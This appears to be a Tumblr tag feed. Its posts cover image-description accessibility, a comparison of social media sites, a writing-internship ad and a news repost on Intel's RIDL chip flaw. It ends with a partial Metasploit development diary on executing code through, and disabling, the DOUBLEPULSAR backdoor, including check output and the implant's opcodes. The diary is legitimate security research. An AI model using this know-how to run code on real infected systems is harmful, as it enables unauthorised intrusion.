#OP please copy and paste into the original post for accessability
Explore tagged Tumblr posts
Text
[Plain text: "My good people, I give you: Amatonormativity.". End plain text.] [ID: A series of 30+ screenshots of a comedian on stage, each time shown from different angles and zooms, saying: “‘You and this perfect person who you’ve never met before to come out of nowhere, fit your life perfectly, complete you, and make you whole for the first time in your life, much like your mother did for me.’ "And even though what he said sounds sweet and whatever, what manifested in my seven-year-old brain was this, ‘If you are not with someone, you are broken. If you are not with someone, you are incomplete. If you are not with someone, you are not whole.’ "And that’s not just something my dad made me feel, that something that we as a society have made every single child born in the last 40 years feel. "Every Disney princess has a prince, every prince has a princess, every television show or movie always has a character who doesn’t want to be in a relationship. They’re happy with who they are. "But then by the end of the series guess what. "They were wrong! They were wrong for wanting to be alone, what a fucking idiot. Everyone needs someone, yeah. It’s all to do with love. "And when you raise children in that world, where everything points to love when you’ve raised them for 18 fucking years, when we become an adult for the first time in our late teens and early 20s, we’re so terrified. "We’re trying so hard to be an adult that some of us will take the wrong person, the wrong jigsaw piece and just fucking jam them into our jigsaws anyway, denying that they clearly don’t fit. 'I’m gonna force this fucking person into our lives because we’d much rather have something than nothing.' Then five years later, you’re stood looking at the jigsaw you don’t recognize being like, ‘Ah! There’s a fucking cunt in the middle of this.’ And in that moment you have a very difficult question to ask yourself. Do I admit the last five years of my life have been a waste? Do I waste the rest of my life? My generation has become so obsessed with starting the rest of their lives that they’re willing to give up the one they are currently living. We have romanticized the idea of romance and it is cancerous. People are more in love with the idea of love than the person they are with. The worst thing you can do with your life is spend it with the wrong human being.” End ID.]
This is from Daniel Sloss’s spectacular stand-up special “Jigsaw”.
(Reminder that image descriptions need paragraph breaks just like anything else that's meant to be intelligible for them to truly be accessible. Many people with vision problems do not have access to screenreaders.)
My good people, I give you: Amatonormativity.







































#long post#very long post#very very long post#amatanormativity#OP please copy and paste into the original post for accessability#no credit needed
108K notes
·
View notes
Text
i'm tired and exhausted and sleepy but i need to send an ask to op of that drawf art so they'll add my id to the original post. sighs.
#chirping#ugh ugh ugh#trying to brainstorm of things to say in the tags to op to get them to make their posts more accessible#like. your art is sooooo good and a bet you spent so much time on it. well i spent time on this! please acknowledge it! thanks!#begging ppl on my hands and knees. please add my id to the original post#it's completely fine if u can't write an id urself !! i understand completely !!! i'm often too tired to write ids myself#but it's just. it's just a copy and paste. if you don't have the energy to make changes then tell me and i'll make them for you#ughhhh#i'm probably just tired. sure#vent kinda#<- nr but jic
1 note
·
View note
Text
some social media interaction culture breakdowns, as far as i can tell this is how these things work :3 i did this for fun and for my own amusement, so i probably got some of these wrong. please do not bite my head off. im willing to make corrections!
the differences between tumblr, twitter, cohost, and pillowfort! as far as i can tell, bsky is a twitter copy/paste, just with better site usage quality.
likes:
tumblr: do nothing. most people use this as either a bookmarking system or a "hey i saw your post and i like it". you can hide them; most do.
twitter: influence followers homefeed and algorithm. you can't hide them.
cohost: do nothing. this is for specifically "hey i saw your post and i like it". they can only be accessed by you; there's no way to make them public.
pillowfort: do nothing. this is for specifically "hey i saw your post and i like it". there is no way to access your own likes at all.
re- blog/tweet/share
tumblr: called a reblog. you can reblog with tags AND commentary, though most only reblog with tags instead of reblogging with commentary (ive seen this described as the difference between whispering to someone in an auditorium vs shouting something in an auditorium for everyone to hear)
twitter: separated into retweets and QRTs. a retweet is a direct share to your followers on their timeline with no way to add commentary, and a QRT is an embed of someone else's post with your commentary at the top, which makes it an original post.
cohost: called a share or a rechost, similar to how tumblr's system works, but the commentary culture is different. it's more common to add commentary in the post body, and discouraged to talk in the tags (based on how tagging works sitewide)
pillowfort: called a reblog, similar to how tumblr's system works, but the commentary culture is different. it's more common to share with no commentary before adding commentary, and not really common to talk in the tags. pillowfort replies are mostly where commentary happens.
replies/comments:
tumblr: unlike twitter, tumblr replies ARE NOT their own posts. they're like DMs between you and the OP, except everyone can see these messages and join in on the conversation.
twitter: replies are their own post! they function similarly to how tumblr reblog threads work, but with more limited visibility
cohost: called comments and work like tumblr replies, BUT, are able to be threaded like AO3 comments. these are actually the ONLY interactions visible for anyone to see on a post!
pillowfort: called comments, and work like tumblr replies, BUT, are able to be threaded like AO3 comments.
tags:
tumblr: TAGS ARE VERY FREE. tags are both a sorting system BUT also a way to whisper your thoughts on someone's post that you've reblogged. you can make up your own tags for your own personal blog sorting system, or keysmash your reaction to cute art. tumblr culture involves a LOT of "tag talking", in which people don't actually put their overall commentary in the body of a post, but the tags of it when they're reblogging it. when making an original post, only the first five tags are counted. tags on reblogged posts do NOT show up in tumblr search.
twitter: tags are more formal from what i can tell. they go directly in the body of a post and are an explicit way to sort posts into topics and categories. tags on replies and QRTs DO show up in twitter search.
cohost: tags are more formal like twitter, but function visibly similar to tumblr tags. they go beneath a post and are the only way to search cohost (so its not common to talk in the tags). however, unlike tumblr, all tags from every user in a rechost chain are visible and searchable in shared posts. tags on rechosted posts DO show up in cohost search (from what i can tell, it's discouraged to re-tag a share of a post to prevent accidentally spamming a tag, since the tags of the OP will transparently carry over into the rechost).
pillowfort: exactly like tumblr, without the five tag limit and without the tag talking culture. tags on reblogged posts do NOT show up in pillowfort search.
followers:
tumblr: mean nothing. if you have a lot of followers that's probably bad actually because it means you're infamous. you're the tumblr clown and everyone's watching you flail around. clout doesnt exist. you can also hide who you're following on tumblr like with likes, again, most do hide this.
twitter: clout. clout clout clout. followers is good. followers means you're famous. you can't hide this information, nor can you hide who you yourself are following.
cohost: mean nothing, but doubly so. there is absolutely no way to see how many followers you have, nor how many followers anybody has, nor who is following who. you can view your own followers, but there's no number count and nobody else can view this.
pillowfort: an odd mix of all three of the above. hidden entirely like cohost, viewable numbers like tumblr, and some sense of clout-dignity like twitter. in actuality, most users follow Pillowfort's user-created communities rather than other users specifically.
feeds:
tumblr: if you're an old user, your default is called your dashboard, in which you only get posts from the people and tags you follow. if you're a new user, (allegedly) your default is the "For You" feed. there are separate feeds separated into tabs at the top; other than the "For You" feed, you're able to customize what tabs you want to see and switch between. a half and half compromise between algorithm/no algorithm. it's there if you want it, avoidable if you don't.
twitter: you've got your "For You" and your "Following" feed (also called TL or timeline). im unsure which is set as the default, but "For You" is listed first so it's probably that. while the following feed is self-explanatory, the "For You" feed shows you posts that users you follow have liked as well as posts based on an algorithm around that. the algorithm knows all.
cohost: you also have two feeds here - "Latest Posts" and "Bookmarked Tags". Latest Posts are from those you've followed, while Bookmarked Tags is a feed you can build based on which tags you've bookmarked. there's no algorithm at all!
pillowfort: only one feed, composed entirely of posts from users you follow and communities you're in/following. no algorithm!
search:
tumblr: only the tumblr wizards know how this fucking thing works (affectionate). sitewide search brings up both text in the body of the post as well as tags. clicking on a specific tag will give you posts that have been specifically tagged with the tag. blog search is similar but it breaks often.
twitter: hell. sitewide search brings up both text in the body of the post as well as tags AS WELL AS every post made by a user who has the searched term in their goddamn handle. clicking on a specific tag will give you posts that have been specifically tagged with the tag. profile search does not exist unless you know the secret codes to put in the url.
cohost: the site can ONLY be searched via tags that exist already. blogs here can only be searched via clicking on a specific tag. however, cohost provides toggles within every blog so users can toggle on or off a user's shares, replies, and asks to their hearts delight, which makes blog scrolling customizable to the users preference
pillowfort: sitewide search is how tumblr's search is supposed to work, AND way more stable. blog search can be searched only through clickable tags, but you're also able to view only original posts or only reblogs on someone's blog.
blacklisting, blocking, muting, muffling, making posts with sensitive content
tumblr: you're able to build a blacklist based on tags, and you're able to block users. "community labels" are a predetermined set of labels users can apply to both their posts and reblogs of other people's posts, and can be toggled to the user's preference
twitter: there is no blacklist, but a "muted word" list that you can customize. there is sensitive content filtering, but it's only under a generalized "sensitive content" warning. you can mute a user if you'd rather not block, which means you won't see their posts or when they interacting with you. you are also able to block users outright.
cohost: you can set a customized "content warning" on a post for others to click through, similar to twitter's sensitive content warning, but able to be customized as needed. you can blacklist OR whitelist content warnings. for tag filtering, you can muffle (requiring a click-through) or silence (hide completely). you can mark a post as 18+ very easily. you can toggle and customize the way posts on your feed display.
pillowfort: filters and blacklist are easily accessible on the sidebar rather than hidden in the settings. however, 18+ posts can only be toggled on or off (shown or entirely hidden), there is no click-through option. you can blacklist "words and tags" all at once, or just blacklist tags, to your discretion.
posting:
tumblr: as long or short as you want. tons of different ways to post, images, videos, audio, links, ect. some VERY basic code is allowed. it USED to be go nuts show nuts, but...
twitter: theres a 300(?) character limit and a four images per post limit. you can pay money for more post characters. 18+ is more limited than other sites, but allowed.
cohost: very basic posting editor. you can code html, css, and basic markdown straight into the post if you want to. there's even a preview toggle in the posting editor to see what it looks like before you post it. literally the sky is the limit. YOU DON'T HAVE TO KNOW CODE TO POST ON COHOST, but if you do you can make your posts look cool. there is a "readmore" like on tumblr, but it's a soft readmore based on the post length instead of tumblr's hard readmore. 18+ is allowed.
pillowfort: a rich text editor that's built to support images, videos, links, ect. as long or short as you want. 18+ is allowed.
site-specific:
tumblr: the ability to send asks and submit posts, polls, limited profile badges (most need to be bought), blog coding customization, post blazing, sideblogs
twitter: lists, spaces, circles, and polls
cohost: the ability to send asks, user funded, no ads, anti-AI stance, range of options for profile customization, private notes (able to be left on a user's profile for only you to see), sidepages (built-in sideblogs that function as their own main blogs)
pillowfort: communities (these are in tumblr beta testing currently), user funded, no ads, anti-AI stance, a WIDE range of profile badges (99% are free, 1% are rewarded for donating to the site during specific fundraising periods)
site sign-up and apps
tumblr: free and easy, app in the appstore.
twitter: free and easy, app in the appstore
cohost: free and easy, but posting is limited for a small period of time at first sign-up. you can browse, follow users, and like posts during this period of time, but cannot make your own original posts until cohost greenlights you (they'll send an email when you're able to post; mine was just under 24 hours). they have a progressive web app hosted by chrome that functions and appears as a regular app that bypasses appstore restrictions.
pillowfort: free, but unlike the other sites and more like AO3, sign-up puts you on a waitlist for an invite code, or you can sign-up with an invite code from a user already on the site. no mobile app, but a progressive web app like how cohost has is in the works.
bsky: the twitter copy. sign-up is free, but there's a wait period before you're fully invited to set up your account unless you have a bsky invite from a user already on the site. there's an app in the appstore.
13 notes
·
View notes
Text
sigh.
@lunapegasus on January 5th 2024 tagged a post I created an image description for with:
prev it's really nice of you to add the image desc. and everything but maybe don't tell op what to do?
The tags I add to posts that I make descriptions for:
Please copy and paste into the original post for accessability, no credit needed! It should just stay in plain text like it is now, without being put in italics bold or color, and go directly below the image, and above the caption. Image descriptions are for the visually impaired and blind, the way subtitles are for the deaf and hard of hearing. A plain text image description in the body of the post itself is more accessible than just ALT text. The image description should not go under a read more as that is inaccessible, and if you change your URL or delete the original post, everything under the read-more will be lost forever.
In the nicest way possible, @lunapegasus, this is the fastest way you could have possibly said you don't care about disabled people besides flat out saying it :(
Did you even read the tags? Do you not understand why I take the time to write these, and why I ask people to add them to the original posts? Have you never seen the posts of people who need these descriptions begging artists to add them so they can enjoy art of their favorite characters along with everyone else? Have you never seen a single post by a disabled person begging to be included?
I am not ordering anyone to do anything when I add image descriptions to their art, my tags are there so that people know they can add the ID to the original post, because many people think "stealing" image descriptions is rude, and so that people know why they are created in the first place.
Image descriptions are accessibility tools that allow disabled people, especially those who are visually or cognitively impaired, to interact with art on the internet.
I take time out of my day to make art more accessible to other disabled people because I care about other disabled people and want to help artists who don't know how or why image descriptions are made in the first place.
Please do not act like I am bossing people around or being rude by adding image descriptions to other people's art and asking people to add them to the original post so that the internet can become a slightly less hostile place for disabled people to exist.
If you wouldn't react this way to any other accessibility tool, don't act like this in regards to image descriptions. It's just showing you have no regard for disabled people who need these tools, and is incredibly disrespectful and hurtful to see, when I spent so much time yesterday writing image descriptions for other people's art that I barely got time to draw any of my own, and ended up hurting my wrist doing so.
Come on, please. Think before you tag things like this.
Disabled people use the internet too, and it is completely uncalled for to act like we're being demanding and rude by asking for the bare minimum, while we are doing all the work for you in the first place and literally hurting ourselves in the process :/
18 notes
·
View notes
Text
Hijab-Described Pinned Post
Hi everyone! This blog is dedicated to making hijabi content accessible to blind and visually impaired users by adding image descriptions. Special software called "screen readers" reads the description aloud, meaning that blind and VI people aren't left out when they can't see an image.
You can copy and edit any of my descriptions. Feel free to paste them directly into the original post if you're OP, or add them onto a different reblog in the chain. Credit appreciated but not required.
If you are a hijab fetish blog: Please do not reblog, like, follow, or interact in any way. The people on this blog aren't here for your gratification and they didn't consent to being sexualized. It is extremely disrespectful and I consider it harassment. I will block you.
I always try my best with descriptions, but if I make a mistake, please tell me! Just shoot me a message and I will edit the IDs! I frequently use they/them pronouns. If you prefer she/her or any other, you can tell me.
Also, if you are in one of my posts and you would like it taken down please contact me. I will take it down asap!
Links:
More description blogs.
My original posts are tagged #mine
My Ko-fi: ko-fi.com/ameera_ameera
My Meiker: Games by Ameera (not screen reader accessible)
My itch.io: ameera-ameera.itch.io (screen reader accessible)
My side blogs: @ameera-ameera (personal blog, fully described) and @ameera-art
Fetish Blogs DNI. You will be blocked. Do not interact.
59 notes
·
View notes
Text
Instead of thanking me for adding a description to your post because you’re OP, please copy-paste it onto the original post - in plain unformatted text and directly under the post, not in ALT text or under a read more. No credit or permission is needed.
This makes your post more accessible than just reblogging my addition because it means that people don’t need to look through the notes of your post to access an ID.
Hi! This is a sideblog run by Mod AJ (@refrainboy). I write and reblog image descriptions for the Dungeon Meshi fandom. Feel free to @ me in posts you've described or shoot me an ask or message for help writing a description.
#.txt#dungeon meshi#delicious in dungeon#image descriptions#accessible fanart#accessibility#will add more info like resources to the pinned post soon but tumblr.hell eats posts with links from the tags
3 notes
·
View notes
Text
I'm making these tags my new copy and paste "I added an image description to your post" tags.
#hey OP. Copy and paste this into the original post if you care about disabled people.#Copy and paste it directly below the image. Keep it in normal sized text.#Do not make it pink or green or tiny or bold or cursive.#or put it under a read more. When you're done that reblog the updated version again and say 'hey this is accessible now!!#please reblog this version instead!!!' and I guarentee you you'll get a ton of new reblogs.
feel free to use them. Just save it to a notepad and paste into tags wherever applicable.
5 notes
·
View notes
Text
if you make image descriptions a lot feel free to copy and paste this into a notepad or something for easy using. I paste it into the tags whenever I add an ID to someone else's post so they know what it is and that they should add it to the original post / any additional reblogs:
#you are encouraged to copy and paste the ID into the original post for accessibility#no credit needed though it should remain above a read-more and not be put into#tiny colored italicized or other hard to read text in order to remain accessible.#Not everyone who needs an ID uses a screenreader.#Image descriptions are for the blind and visually impaired the way subtitles are for the deaf and hard of hearing#please copy the whole ID into the original post directly below the image. ty.
it's formatted so it'll fit in tags properly and the OP will see it when you add an ID.
5 notes
·
View notes
Text
Welcome!
This blog was created to archive accessible Monster High content. Currently there is only one mod, the blog owner @belfryprepz if you are interested in becoming a mod dm them or shoot them an ask on one of their blogs.
This blog will be copying and pasting image descriptions and transcriptions and reblogging them to this blog to be saved, this way even if the original blog that wrote the description deactivates, it will be archived and saved on this blog. Credit for the descriptions will be given in the tags unless the op specifies otherwise. Hopefully this will also help people to diversify their feeds with accessible content. Please spread the word! Reblogs are appreciated. Blog will run on a queue and will probably only be updated about once a month and most of the posts will be reblogged from belfryprepz, as this is a separate blog, so if there's a post you'd like to see on here, please @ them not this blog. Mass reblogging and queuing is more than fine. There will be additional links listed below, thanks for reading, stay faboolous!
**18+/nsfw/minors dni/ddlg/cgl blogs do not interact you will be blocked!**
DNI/Blog Guidelines
How to Make the Monster High Fandom More Accessible
Masterpost of all Accessible Monster High Content, So Far
#monster high described#monster high#mh#mh fandom#monster high art#monster high fanart#queue tag is#on the air with c.a. queuepid
13 notes
·
View notes
Text
Hello, welcome! This is a blog dedicated to providing accessible content (such as captions for images, video, and audio posts) for posts relating to the members of the Hermitcraft server!
Links:
About/FAQ
How to Write IDs
Mod Page (currently run by @griba and @poisonheartfrog)
Queue is 1 time per day.
Please add our descriptions into the original post! Copy and paste or edit them as much as you like.
Tagging, asks, and DMs are encouraged! Also, adding the tag #accessiblehermitcraft on your original captioned posts is appreciated, but not required.
We personally don't mind notification spam, but keep in mind that nearly all the posts here are reblogs, so the OP will get them as well.
10 notes
·
View notes
Photo

[ID: A pie chart titled, "What you really do in the shower", showing a pie with two slices, one blue, labeled, "Actually shower", and the other red, labeled, "Mmmm warmth".
The "Mmmm warmth" slice takes up almost the entire pie, with "Actually shower" having only a tiny sliver. No units of measurement are listed.
End ID.]
#new philosophy: if an ID cannot be found on the first 'page' of comments: add one#this will of course get fucking buried because everyone is commenting on thist post#hey OP. Copy and paste this into the original post if you care about disabled people.#Copy and paste it directly below the image. Keep it in normal sized text.#Do not make it pink or green or tiny or bold or cursive.#or put it under a read more. When you're done that reblog the updated version again and say 'hey this is accessible now!!#please reblog this version instead!!!' and I guarentee you you'll get a ton of new reblogs.
67K notes
·
View notes
Text

As we get ready for the upcoming year at Lemon, we’ve decided to reopen some of our positions. If you’re interested, make sure to get your application in as quickly as possible. These are all extremely limited and will fill up. If you know someone else who might be interested, tag them in the comments so they can see this too.
PLEASE NOTE: ALL POSITIONS AT LEMON, UNLESS OTHERWISE STATED, ARE UNPAID INTERNSHIPS. COMPENSATION FOR YOUR TIME IS OFFERED BY OTHER MEANS. IF YOU ARE CONCERNED ABOUT THIS, CONTACT ADMIN PRIOR TO SUBMITTING AN APPLICATION.
Job Title: Staff Writer
Info: This position, which reports directly to the Head Writer, will be responsible for drafting one longer article per month, or two shorter ones. There are several ways to fulfill this quota that don’t always require writing.
The assignments are issued from a large list, but each writer can come up with their own topic so long as it relates to the fandom featured or writing in a general sense (i.e. a list of questions for your original character, the best books about writing, etc). There are two meetings a month, which you are required to attend at least a quarter of every year to continue your employment with Lemon. They are conducted through voice chat on Discord, but you are not required to interact outside of the chat room. As such, downloading Discord and creating an account, if you haven’t done so already, is mandatory. Also, all e-mails sent from admin must be responded to within 24 hours. Approximately five total hours are required for this position each month. That is a generous estimate and usually doesn’t reach that high.
A signed nondisclosure agreement is required before you will be able to access anything at the staff level with Lemon. This is not negotiable for this position. If you are interested in being a guest contributor for certain issues, a nondisclosure agreement is not required.
Incentives: Lemon’s Staff Masterclass. Topics covered include, but are not limited to: how to find an agent, editor, or publishing house, screenwriting 101, how to draft your first script, and many more.
Conventions. In the coming year, Lemon will be attending conventions all across the country. Our staff members are eligible to receive complimentary passes (either press or fan badges) and at least one free photo-op. You’ll also receive Lemon swag to wear and use while at the convention. You will be required to write up to three articles about your experience, but these topics are drafted with our Editor-In-Chief beforehand. This incentive does require additional training and legal paperwork.
Movie Premieres. Unless you live in one of the major entertainment cities (i.e. NYC and LA), Lemon won’t be able to send you to the actual premiere that celebrities attend this year, but we will send one writer and a friend to their local theatre free of charge. Yes, this includes snacks, though you’ll be required to complete an article about the movie or play.
Experience: You must be a team player, flexible, creative, and be a writer of some kind. This can mean you only write imagines, or even fanfiction that’s never been posted. If you’re a writer, you’re qualified! You must also be involved in at least one fandom. It doesn’t matter which, or if you’re part of a subculture within a larger fandom. You can’t write about fandom unless you’re in one. There are no minimum years you need to have been active in your fandom or writing.
Application Process: First you must submit a 500-word minimum article in the style of Lemon. Please see past issues for inspiration. The topic is completely open, but do not plagiarize an article that has already appeared. Once completed, send your application to [email protected]. Your application must have the following in order to be considered: your real first name, your username or pen name, your time zone, and your age. Your article may be sent as an attachment or simply copy and pasted into the email body. Either are acceptable. Please follow the instructions precisely since those that don’t won’t be considered. Once you have passed the initial phase, you will be required to attend a second interview on Discord chat with the Editor-In-Chief. In this instance, you are required to talk and answer questions. It is a voice chat only. No video is required. It is set up like an interview because Lemon is a legitimate publication, so prepare like you would for any position.
If you have any other questions, please contact us at [email protected].
Several other positions are available currently at Lemon and will be listed in detail in the coming days. They include: graphics team member, graphics team director, fashion team member, fashion team director, and translators.
#now hiring#lemon magazine#applications#lemon#lemon mag#writers#calling all writers#fanfic#fanfiction#fanfic writer#fanfic author#lemon approved
33 notes
·
View notes
Text
[ID: A picture of Hayao Miyazaki holding his hands on his head with his glasses off, looking tired. End ID.]
my dad, trying to explain the concept of money to me: say you have a sandwich, and i need your sandwich. but i don't have anything to give you. you're not just gonna give it to me.
me: i would just give it to you.
my dad:

#hey OP. Copy and paste this into the original post if you care about disabled people.#Copy and paste it directly below the image. Keep it in normal sized text.#Do not make it pink or green or tiny or bold or cursive.#or put it under a read more. When you're done that reblog the updated version again and say 'hey this is accessible now!!#please reblog this version instead!!!' and I guarentee you you'll get a ton of new reblogs.#ty for the person who said thats Hayao Miyazaki
252K notes
·
View notes
Photo

Intel tried to bribe VU University Amsterdam into suppressing news of the latest security flaw
Credit: The following is a copy of a post from /r/AMD_Stock, edited in a very minor way to remove some opinions of the original poster that are probably less relevant to this sub. I'd have crossposted but this sub doesn't allow that.
Title was kept the same as the original.
The following is a Google translation of a Dutch report about VU University Amsterdam's announcement of this latest (among many) of Intel security leaks. It's long, but I've bolded the following two excerpts from the full text:
According to the VU, Intel tried to downplay the severity of the leak by officially paying $40,000 in reward and "$80,000" in addition. That offer was politely refused.
"If it were up to Intel, they would have wanted to wait another six months"
Source here: https://www.nrc.nl/nieuws/2019/05/14/hackers-mikken-op-het-intel-hart-a3960208
VU discovers megaleak in Intel chips
Thanks to a mistake, the VU uncovered a mega breach in Intel chips. Intel pays the price for a fast but risky design.
The news in brief:
Researchers from the VU University Amsterdam have found an extensive data breach that is present in all Intel processors. These chips are in more than 80 percent of all computers and servers.
On Tuesday evening, Intel and VU announced the details of RIDL (Rogue In-Flight Data Load), a vulnerability that allows malicious parties to "steal almost all data" from computers. Unauthorized persons can view the data that the processor is currently processing.
The vulnerability is in all Intel processors of the last ten years - including the very latest. Hackers can exploit the vulnerability by hiding code in a web advertisement.
Two rack cabinets from the Ikea full of computer walls, a jumble of cables and a stack of second-hand processors. It is not immediately the test lab that you expect from which VU University researchers uncovered the sophisticated, super-complex leak in recent months.
Here, in room P455, on the fourth floor of the W&N building in Amsterdam, it was demonstrated that all Intel processors of the past ten years are susceptible to a major leak. This means that more than 80 percent of all computers in the world are susceptible to an attack that gives access to data at the heart of the computer.
RIDL, as the new vulnerability was baptized, came to light by chance. On Tuesday 11 September, Stephan van Schaijk, Computer Science student at VU University Amsterdam, worked on his study assignment: investigating a leak in the Intel processor.
Van Schaijk: „I was busy for an hour but did not advance. I adjusted something in my code and then I saw something strange appear on the screen. Values I did not expect. "
Van Schaijk had made a mistake, a bug in a bug, with which he could suddenly watch what happened in another program. It was a bigger and more serious leak than he was actually looking for.
His colleagues and teachers were just as surprised. Together, they wrote more than 20 "exploits" attack scenarios in a short time that would allow hackers to take control of the computer.
One of those tricks: by logging in with an incorrect password, the attacker forces the computer to compare the wrong password with the correct password. This data runs through the 'pipelines' of the chip and can be intercepted, after which the hacker can retrieve the correct password after some tinkering. "You find fragments. As if you are going to get a paper document through the shredder and then reassemble the shreds, ”says Herbert Bos, professor of system and network security at the VU.
Stephan van Schaijk was sent out to buy as many different processors as possible, to see if they were all vulnerable.
And that was true. Even the oldest one, from 2008, that was picked up via Marktplaats, turned out to be vulnerable to RIDL, or Rogue In-Flight Data Load. And so, Intel was immediately warned.
A beer please
It is not the first time that Intel gets into trouble with a leak in its processors. The chip is extra fast because it is ahead of things: each time the processor speculates which data is probably needed next. This presents risks because computer processes do not remain well separated from each other.
Assistant professor Kaveh Razavi compares it to a café: the processor works like a waitress who assumes that you want to drink the same as the one before you. The glass is poured automatically without the waitress checking whether you can have that beer.
The solution: the tray must be emptied after every order. That makes the processor slower. Depending on the programs you use, the speed difference can be considerable, the researchers expect. That explains why Intel has been struggling so long to fix this leak.
RIDL cuts right through all existing security layers. This applies to the data centers where virtual systems often run on the same server. The encrypted environment that Intel devised for business customers is also vulnerable.
Premium with aftertaste
Although parts of the leak were found by several researchers from different universities and companies, the VU has discovered the majority. Amsterdam University is also the only party to receive a reward: $ 100,000 (89,000 euros), Intel's maximum reward for discoverers of critical leaks.
According to the VU, Intel tried to downplay the severity of the leak by officially paying $40,000 in reward and "$80,000" in addition. That offer was politely refused.
Anyone who accepts a reward must also adhere to the rules. In this case, that meant: no consultation between researchers and uncertainty about which software manufacturers were warned in advance. According to the researchers, tech companies do not reason in the interests of the user, but of the shareholder.
Intel initially failed to notify Google and Mozilla, two major browser manufacturers.
The VU tried to force the manufacturer to come out faster. Eventually the VU forced Intel to come out in May - otherwise the university would publish the details itself. "If it were up to Intel, they would have wanted to wait another six months," says Bos.
Intel had promised that the next generation of chips would not be vulnerable to RIDL, but that is not the case.
Hackers usually anticipate software vulnerabilities. Undiscovered holes (zero days) in important programs are sold for a lot of money in the black circuit. But after Specter and Meltdown, two fundamental holes that were previously found in Intel chips, both the ethical computer experts and the criminal figures are pointing their hardware. "Processors have become so complex that chip makers no longer have security under control," said Bos.
And what should you do as a computer user? Update, update and update again. It is expected that all major software manufacturers will close the gap or have already closed the latest releases. It's not for nothing that RIDL comes out on Patch Tuesday, the monthly update day from Microsoft.
0 notes
Text
Original Post from Rapid7 Author: William Vu
Metasploit’s Development Diaries series sheds light on how Rapid7’s offensive research team analyzes vulnerabilities as candidates for inclusion in Metasploit Framework—in other words, how a vulnerability makes it through rigorous open-source committee to become a full-fledged Metasploit module.You can find previous Metasploit development diaries here and here. This quarter, we’re going in a slightly different direction and detailing a path to remote code execution not in public-use hardware or software, but in a backdoor widely attributed to the NSA.
Metasploit’s research team recently added a module to Framework that executes a Metasploit payload against the Equation Group’s DOUBLEPULSAR implant for SMB. The DOUBLEPULSAR RCE module allows users to remotely disable the implant, which puts it in the rare (though not unique) category of Metasploit modules that have specific incident response utility in addition to offensive value.
Introduction
With RDP vulnerabilities being all the rage these days, I decided to revisit an unfinished idea I had when SMB vulnerabilities were still in vogue.
If infosec can rewind its memory two years ago, the Shadow Brokers leaked the so-called Equation Group’s toolkit for Windows exploitation. Perhaps the most damaging code in that release was ETERNALBLUE, an SMB remote root exploit against a vast range of Windows versions. The code would quickly make its way into the WannaCry worm, which locked hundreds of thousands of systems in its cryptographic shackles.
On the same day as ETERNALBLUE, the world was introduced to DOUBLEPULSAR, a kernel-mode implant typically deployed by the exploit. DOUBLEPULSAR (hereafter referred to as DOPU or “the implant”) had the ability to infect both SMB and RDP, but with the critical nature of ETERNALBLUE, SMB was the focus for most researchers. While most efforts were directed at detecting the implant via its “ping” functionality, the implant also had the capability to execute arbitrary kernel shellcode or to be disabled remotely. Perhaps most damning (or desirable) was the fact that the implant lacked authentication, offering an attribution-less backdoor into Windows systems around the world.
zerosum0x0 was one of the first researchers to analyze DOUBLEPULSAR. It was his work that I used to begin understanding the implant and its functionality. It is highly recommended reading. The rest of this post will concern the analysis we performed to exercise the implant’s arbitrary code execution.
Why did we do this?
When ETERNALBLUE and DOUBLEPULSAR came to light, there were many who used the Fuzzbunch exploitation framework (part of the Shadow Brokers dump) to execute ETERNALBLUE against a target, infecting the target with DOPU, and then utilizing DOPU’s DLL injection functionality (bootstrapped from its “exec” functionality) to inject a DLL payload into a userland process, bringing trivial ring3 code execution to a ring0 implant.
While this was fun and all, it posed a dangerous question: why would one purposefully infect a target with alleged NSA weapons-grade malware, just to gain code execution? Sure, it was the most accessible way to root unpatched Windows systems, but many users didn’t think deeply on the ramifications. Fortunately, the research community directed its efforts at implementing the ETERNALBLUE exploit in open source, eschewing the closed-source, nation-state toolkit we knew so little about.
So, what if a target is already infected with DOUBLEPULSAR? The overarching opinion (rightfully so) is that your assessment has become an incident response situation. In that case, it may be helpful for defenders to be able to disable the implant without rebooting systems. Alternatively, it may be useful for pentesters (with proper approval) to leverage code execution against the implant using fully vetted, open-source tools, without the need to cast an exploit. There is already precedent for executing code against malware, some examples of which live in Metasploit. In any case, a forensic examination of infected systems is necessary, and disabling the implant doesn’t obsolete patching.
Consequently, with our minds unburdened, and a healthy two years later, we sought to open-source code execution and neutralization of DOUBLEPULSAR in Metasploit. Let’s walk through the development process.
The art of Ctrl-C, Ctrl-V
Everyone has done it at some point. Especially on Metasploit modules. And if you don’t, you probably copy and paste your own code! (That’s what I do most of the time. 😉
As zerosum0x0’s MS17-010 and DOUBLEPULSAR scanner provided the perfect framework to hit the ground running, I shamelessly copied the file to a new module, which I named exploit/windows/smb/doublepulsar_rce. Having worked on the scanner, I was confident it would be a good starting point.
Give me a ping, Vasily. One ping only, please.
The scanner already implemented DOUBLEPULSAR’s ping command to detect the implant. Moving the code to a check method, I gave it a go:
msf5 exploit(windows/smb/doublepulsar_rce) > check [+] 192.168.56.115:445 - Connected to \192.168.56.115IPC$ with TID = 2048 [*] 192.168.56.115:445 - Target OS is Windows Server 2008 R2 Standard 7601 Service Pack 1 [*] 192.168.56.115:445 - Sending ping to DOUBLEPULSAR [+] 192.168.56.115:445 - Host is likely INFECTED with DoublePulsar! - Arch: x64 (64-bit), XOR Key: 0x33C6DC64 [+] 192.168.56.115:445 - The target is vulnerable. msf5 exploit(windows/smb/doublepulsar_rce) >
Cool, the module detected the implant correctly. More importantly, note that the implant returns its XOR key, which we’ll use later to “encrypt” our shellcode for code execution.
Next up, implementing the kill command seemed like another easy win.
Ping, pong, the implant’s dead
To improve code reuse, I defined a couple hashes for the implant’s opcodes and status codes:
OPCODES = { ping: 0x23, exec: 0xc8, kill: 0x77 } STATUS_CODES = { not_detected: 0x00, success: 0x10, invalid_params: 0x20, alloc_failure: 0x30 }
We also have a few utility methods, some from the scanner, to calculate implant status, XOR key, and architecture. These values are hidden in plain sight within real SMB packet values.
